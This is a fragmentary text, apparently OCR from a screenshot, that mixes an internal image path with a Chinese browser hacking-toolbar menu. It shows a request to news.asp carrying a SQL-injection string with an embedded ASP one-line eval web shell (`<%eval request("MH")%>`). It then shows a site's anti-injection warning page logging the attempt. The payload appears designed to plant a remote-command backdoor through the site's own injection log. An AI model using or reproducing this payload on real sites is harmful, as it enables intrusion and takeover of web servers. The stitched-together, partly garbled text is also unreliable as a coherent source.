 news.asp?id=1' and 1=<%eval request("MH")%>
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
非法操作！系统做了如下记录！
操作时间：2019-1-17 9:19:30
操作页面：/news.asp
提交方式：ＧＥＴ
提交参数：id
提交数据：1' and 1=